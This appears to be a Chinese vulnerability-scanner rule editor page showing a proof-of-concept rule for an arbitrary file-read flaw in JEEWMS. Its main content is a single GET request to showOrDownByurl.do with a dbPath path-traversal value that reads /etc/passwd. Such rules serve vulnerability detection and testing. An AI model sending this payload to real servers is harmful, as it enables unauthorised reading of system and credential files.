 poc详情
漏洞编号: poc-10293 规则类型: directory
是否启用: 漏洞描述: JEEWMS 任意文件读取漏洞
规则内容:
名称: poc-yaml-jeewms-showordownbyurl-fileread
规则类型: rules groups
参数 Payload: 多个参数请使用,分隔
添加变量 + 添加rules +
linux
rule X + 删除rules
请求方法 method: GET
请求路径 path: /systemController/showOrDownByurl.do?down=&dbPath=../../../../../../etc/passwd
请求头 headers:
保存请求头 注意：填写完请求头后请点击该按钮，否则不会保存请求头！
请求体 body:
测试url: 测试规则 保 存 取 消